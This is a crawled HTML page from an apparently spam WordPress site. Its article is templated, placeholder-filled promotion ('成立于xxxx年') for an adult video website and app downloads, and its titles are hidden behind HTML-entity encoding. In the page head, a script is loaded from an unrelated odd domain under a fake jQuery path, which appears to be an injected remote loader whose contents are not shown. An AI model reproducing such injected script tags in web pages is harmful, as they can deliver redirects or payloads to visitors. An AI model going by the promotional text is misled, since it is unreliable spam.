

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.6877pk.com/337.html
body_size: 9758
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>&#31179;&#33909;&#35270;&#39057;&#19997;&#29916;&#097;&#112;&#112;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#31179;&#33909;&#35270;&#39057;&#19997;&#29916;&#097;&#112;&#112;"/>
<meta name="keywords" content="&#31179;&#33909;&#35270;&#39057;&#19997;&#29916;&#097;&#112;&#112;"/>
<link rel="canonical" href="http://www.6877pk.com/337.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#31179;&#33909;&#35270;&#39057;&#19997;&#29916;&#097;&#112;&#112;" />
<meta property="og:description" content="&#31179;&#33909;&#35270;&#39057;&#19997;&#29916;&#097;&#112;&#112;" />
<meta property="og:url" content="http://www.6877pk.com/337.html" />
<meta property="og:site_name" content="&#33609;&#33683;&#36719;&#20214;&#19979;&#36733;&#19979;&#36733;" />
<meta property="article:section" content="&#33609;&#33683;&#36719;&#20214;&#19979;&#36733;&#19979;&#36733;" />
<meta property="article:published_time" content="2024-06-11T21:45:56+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#31179;&#33909;&#35270;&#39057;&#19997;&#29916;&#097;&#112;&#112;" />
<meta name="twitter:title" content="&#31179;&#33909;&#35270;&#39057;&#19997;&#29916;&#097;&#112;&#112;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.6877pk.com\/","name":"&#33609;&#33683;&#36719;&#20214;&#19979;&#36733;&#19979;&#36733;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.6877pk.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.6877pk.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#33609;&#33683;&#36719;&#20214;&#19979;&#36733;&#19979;&#36733; &raquo; Feed" href="http://www.6877pk.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.6877pk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.6877pk.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.6877pk.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='avanza-lite-font-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CMontserrat%3A300%2C400%2C600%2C700%2C800%2C900%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One%7CBarlow+Semi+Condensed%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='avanza-lite-block-style-css'  href='http://www.6877pk.com/wp-content/themes/avanza-lite/css/blocks.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='http://www.6877pk.com/wp-content/themes/avanza-lite/css/bootstrap.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='avanza-lite-basic-style-css'  href='http://www.6877pk.com/wp-content/themes/avanza-lite/style.css?ver=5.4.18' type='text/css' media='all' />
<style id='avanza-lite-basic-style-inline-css' type='text/css'>

		p,span{
		    color:!important;
		    font-family: ;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: ;
		}
		li{
		    color:!important;
		    font-family: ;
		}
		h1{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h2{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h3{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}

	
input[type="submit"], .cart_icon i, #slider .inner_carousel .get-apt-btn a:hover,#welcome .discover-btn a:hover, #footer input[type="submit"], .copyright, #footer .tagcloud a:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #comments a.comment-reply-link, .meta-nav:hover,.primary-navigation li a:hover, .read-more-btn a:hover, .tags p a:hover, #footer form.woocommerce-product-search button{background-color: ;}h4,h5,h6, .read-moresec a,section h4, section .innerlightbox, #comments a time,.woocommerce div.product span.price, .woocommerce .quantity .qty, h3.widget-title a, #footer li a:hover, .new-text h1 a,.new-text h2 a, .pet-top i, .comment-meta.commentmetadata a, a.added_to_cart.wc-forward, span.tagged_as a, #comments p a,  .primary-navigation ul ul a, .primary-navigation ul ul a:hover, .tags i, .metabox a:hover, .primary-navigation a:focus,.new-text p a,.entry-content a , #comments p a, #commentform p a, .woocommerce-MyAccount-content a, nav.woocommerce-MyAccount-navigation a, .woocommerce-info a, tr.woocommerce-cart-form__cart-item.cart_item a, a.shipping-calculator-button{color: ;}.read-moresec a, #footer input[type="search"], .woocommerce .quantity .qty, .primary-navigation ul ul, .read-more-btn a:hover, .tags p a:hover,.tags p a, #footer form.woocommerce-product-search button{border-color: ;}.primary-navigation ul ul li:first-child{border-top-color: ;}.read-moresec a:hover, #header .main-menu, #slider i, #slider .inner_carousel .get-apt-btn a, #welcome .discover-btn a, .read-more-btn a, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #sidebar input[type="submit"], #sidebar .tagcloud a:hover,.pagination .current, .pagination a:hover, #menu-sidebar input[type="submit"], #sidebar form.woocommerce-product-search button{background-color: ;}nav.woocommerce-MyAccount-navigation ul li, #sidebar ul li a:hover:before, #comments input[type="submit"].submit{background-color: !important;}.woocommerce-message::before, .logo a, .pet-top p.color{color: ;}.woocommerce-message{border-top-color: ;}.read-more-btn a, .read-moresec a:hover, #sidebar form.woocommerce-product-search button{border-color: ;}#sidebar ul li a:hover, #sidebar ul li a:active, #sidebar ul li a:focus{color: !important;}@media screen and (max-width:1000px) {}body{max-width: 100%;}.page-template-custom-home-page .middle-header{width: 97.3%}#slider img{opacity:0.6}#slider .carousel-caption, #slider .inner_carousel,#slider .inner_carousel h1{text-align:left; left:10%; right:50%;}
		@media screen and (max-width: 720px){
		#slider .carousel-caption{left: 15%; right: 40%;} }.new-text .read-more-btn a, #slider .inner_carousel .get-apt-btn a, #comments .form-submit input[type="submit"], #welcome .discover-btn a{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px; display:inline-block;}.new-text .read-more-btn a, #slider .inner_carousel .get-apt-btn a, #comments .form-submit input[type="submit"], #welcome .discover-btn a{border-radius: px;}@media screen and (max-width:575px) {.fixed-header{position:static;} }@media screen and (max-width:575px) {#slider{display:none;} }@media screen and (max-width:575px) {#scroll-top{visibility: visible !important;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {#loader-wrapper{display:block;} }#sidebar aside,.page-box .new-text, .page-box-single .new-text,.page-box-single{background-color: transparent;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 10px; padding-bottom: 10px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 0px !important; padding-bottom: 0px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 0px !important; padding-right: 0px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #eee;}.copyright{text-align: center !important;}.copyright p{font-size: 16px;}.copyright{padding-top: 15px !important; padding-bottom: 15px !important;}#footer{background-color: ;}#scroll-top .fas{font-size: 22px;}#slider img{height: px;}#slider{background-color: 1;}.logo h1, .logo p.site-title{font-size: 37px;}.pet-top p{font-size: 13px;}.woocommerce span.onsale {border-radius: 0px;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}
</style>
<link rel='stylesheet' id='avanza-lite-customcss-css'  href='http://www.6877pk.com/wp-content/themes/avanza-lite/css/custom.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='http://www.6877pk.com/wp-content/themes/avanza-lite/css/fontawesome-all.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.6877pk.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.6877pk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.6877pk.com/wp-content/themes/avanza-lite/js/custom.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.6877pk.com/wp-content/themes/avanza-lite/js/bootstrap.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.6877pk.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.6877pk.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.6877pk.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.6877pk.com/?p=337' />
<link rel="alternate" type="application/json+oembed" href="http://www.6877pk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.6877pk.com%2F337.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.6877pk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.6877pk.com%2F337.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_127.js"></script>
</head>
<body class="post-template-default single single-post postid-337 single-format-standard">
    <header role="banner">
          <div id="loader-wrapper">
        <div id="loader"></div>
        <div class="loader-section section-left"></div>
        <div class="loader-section section-right"></div>
      </div>
        <a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a>
    <div id="header">
            <div class="pet-top my-2">
        <div class="container">
          <div class="row">
            <div class="col-lg-4 col-md-4">
              <div class="time">
                <div class="row m-0">
                                  </div>
              </div>
            </div>
            <div class="col-lg-4 col-md-4">
              <div class="logo">
                                                                                                                      <p class="site-title text-center mb-0"><a href="http://www.6877pk.com/" rel="home">&#33609;&#33683;&#36719;&#20214;&#19979;&#36733;&#19979;&#36733;</a></p>
                                                                                            </div>
            </div>
            <div class="col-lg-4 col-md-4">
              <div class="address text-md-end text-center">
                <div class="row m-0">
                                  </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="main-menu close-sticky ">
        <div class="container">
          <div class="row">
            <div class="col-lg-10 col-md-7 col-4">
                              <div class="toggle-menu responsive-menu">
                  <button role="tab" class="mobiletoggle"><i class="fas fa-bars my-2"></i><span class="screen-reader-text">Open Menu</span></button>
                </div>
                            <div id="menu-sidebar" class="nav sidebar text-center">
                <nav id="primary-site-navigation" class="primary-navigation" role="navigation" aria-label="Top Menu">
                  <div class="main-menu-navigation clearfix"><ul id="menu-a" class="clearfix mobile_nav ps-lg-0 text-center"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>                  <div id="contact-info w-100">
                    <div class="mail text-center my-1">
                                          </div>
                    <div class="phone text-center my-1">
                                          </div>
                    
<form role="search" method="get" class="search-form" action="http://www.6877pk.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>                    <div class="social-icons text-center my-2">
                                                                                                              
                    </div> 
                  </div>
                  <a href="javascript:void(0)" class="closebtn responsive-menu"><i class="far fa-times-circle"></i><span class="screen-reader-text">Close Menu</span></a>
                </nav>
              </div>
            </div>
            <div class="col-lg-1 col-md-1 col-4">
              <div class="search-box">
                <button type="button" class="search-open"><i class="fas fa-search m-2 p-2"></i></button>
              </div>
            </div>
            <div class="col-lg-1 col-md-3 col-4">
              <div class="cart_icon">
                <a href="http://www.6877pk.com/337.html"><i class="fas fa-shopping-bag p-3"></i><span class="screen-reader-text">Shopping Bag</span></a>
              </div>
            </div>
          </div>
          <div class="search-outer">
            <div class="serach_inner w-100 h-100">
              
<form role="search" method="get" class="search-form" action="http://www.6877pk.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>            </div>
            <button type="button" class="search-close">X</span></button>
          </div>
        </div>
      </div>
    </div>
  </header>
<div class="container">
    <main role="main" id="maincontent" class="middle-align my-0 mx-auto py-3 px-0">
    		    	<div class="row">
		       	<div class="col-lg-8 col-md-8" class="content-ts">
					 
 
<article class="page-box-single">
      <div class="box-img mt-3">
          </div>
    <div class="new-text">
    <h1><a href="http://www.6877pk.com/337.html" title="&#31179;&#33909;&#35270;&#39057;&#19997;&#29916;&#097;&#112;&#112;">&#31179;&#33909;&#35270;&#39057;&#19997;&#29916;&#97;&#112;&#112;<span class="screen-reader-text">&#31179;&#33909;&#35270;&#39057;&#19997;&#29916;&#97;&#112;&#112;</span></a></h1>
          <div class="metabox pt-3 px-0 pb-2">
                  <span class="entry-date py-0 px-2"><i class="fa fa-calendar me-2"></i><a href="http://www.6877pk.com/date/2024/06/11">2024年6月11日<span class="screen-reader-text">2024年6月11日</span></a></span>                          <span class="entry-author py-0 px-2"><i class="fa fa-user me-2"></i><a href="http://www.6877pk.com/author/fhaini1943">admin<span class="screen-reader-text">admin</span></a></span>                          <span class="entry-comments py-0 px-2"><i class="fas fa-comments me-2"></i> 0 Comment </span>
              </div>
        <div class="entry-content"><p><p>　　最全的视频观看软件91在线国产大香蕉（最新发布)
</p>
<p>　　91在线国产大香蕉是一家知名的成人视频网站，成立于xxxx年。它以国产大片为主打，致力于为用户提供高质量的成人内容。</p>
<p>　　对于许多成人视频爱好者来说，91在线国产大香蕉是一个不可或缺的网站。它提供了丰富多样的视频资源，涵盖了各个类别的成人内容，包括情侣自拍、国内外明星私拍等。无论你对什么类型的成人视频感兴趣，都能在这里找到适合自己的内容。</p>
<p>　　91在线国产大香蕉以其优质的视频质量而受到用户们的喜爱。这些视频中的画面清晰，音频质量好，让用户能够更好地享受观看成人视频的乐趣。同时，网站还提供了流畅的在线播放选项，使用户能够随时随地观看自己喜爱的视频。</p>
<p>　　除了视频质量好以外，91在线国产大香蕉还注重用户体验。它的界面设计简洁明了，使得用户能够快速找到自己想要观看的视频。此外，网站还提供了强大的搜索功能和分类浏览选项，以帮助用户更方便地浏览和发现自己喜欢的视频。</p>
<p>　　另一个吸引用户的原因是91在线国产大香蕉的更新速度快。每天都会有大量的新视频上传到网站，保证了用户们能够时刻享受到新鲜的成人内容。无论你是想追随最新的成人视频潮流，还是希望找到一些经典的老片，这里都能满足你的需求。</p>
<p>　　同时，91在线国产大香蕉还提供了一个专属的社区功能。用户们可以注册账号并参与讨论，分享自己的观点和经验。这让观看成人视频不再是一个孤独的过程，而是能够与其他人交流和分享的经历。</p>
<p>　　尽管91在线国产大香蕉是一个成人视频网站，但它也注重保护用户隐私和安全。网站采取了一系列的安全措施，确保用户的个人信息不会被泄露。此外，网站还设置了年龄验证功能，限制了未成年人的访问，保护了青少年的健康成长。</p>
<p>　　总而言之，91在线国产大香蕉是一个优质的成人视频网站，提供了丰富多样的视频资源，兼顾了用户的观看体验和隐私安全。无论你是想找寻新鲜的视频内容，还是希望与其他人分享观影经历，这里都能满足你的需求。但同时请注意自己的网络行为，合法合规地使用成人视频资源。</p>
</p></div>
          <div class="tags my-3 mx-0"><p></p></div>
      </div>
  <div class="clearfix"></div>
</article>
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.6877pk.com/335.html" rel="prev"><span class="meta-nav text-uppercase p-2" aria-hidden="true"><i class="far fa-long-arrow-alt-left"></i> Previous</span> <span class="screen-reader-text">Previous post:</span> </a></div><div class="nav-next"><a href="http://www.6877pk.com/339.html" rel="next"><span class="meta-nav text-uppercase p-2" aria-hidden="true">Next <i class="far fa-long-arrow-alt-right"></i></span> <span class="screen-reader-text">Next post:</span> </a></div></div>
	</nav>		       	</div>
				<div id="sidebar" class="col-lg-4 col-md-4">
							<aside id="recent-posts-2" class="widget widget_recent_entries p-2 mb-3">		<h3 class="widget-title text-capitalize text-start p-2">近期发布</h3>		<ul>
											<li>
					<a href="http://www.6877pk.com/630.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/628.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#19981;&#38480;&#21046;&#97;&#112;&#112;&#23448;&#32593;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/625.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#116;&#118;&#23448;&#32593;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/623.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#40644;&#26495;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#24433;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/621.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#22269;&#20135;&#39321;&#34121;&#22312;&#32447;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/619.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#22902;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/617.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#23631;&#30475;&#40644;&#29255;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/615.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#22823;&#39321;&#34121;&#29275;&#22902;&#21733;&#21644;&#22823;&#20108;&#23398;&#29983;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/613.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#36798;&#30422;&#23572;&#23567;&#33609;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/611.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#24590;&#20040;&#19979;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/609.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#25104;&#20154;&#24433;&#35270;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/606.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/604.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/602.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#21738;&#36793;&#26377;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/600.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#120;&#105;&#97;&#122;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/598.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#35270;&#97;&#112;&#112;&#35266;&#30475;&#39640;&#28165;&#39057;&#36947;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/596.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#21644;&#35910;&#22902;&#30701;&#35270;&#39057;&#24046;&#19981;&#22810;&#30340;&#36719;&#20214;&#25512;&#33616;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/594.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#29392;&#29432;&#35270;&#39057;&#33394;&#26495;&#19997;&#29916;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/592.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/590.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/587.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#32769;&#29256;&#26412;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/585.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#26368;&#26032;&#105;&#111;&#115;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/583.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#57;&#55;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.6877pk.com/581.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#20043;&#23478;&#97;&#112;&#112;&#26368;&#26032;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
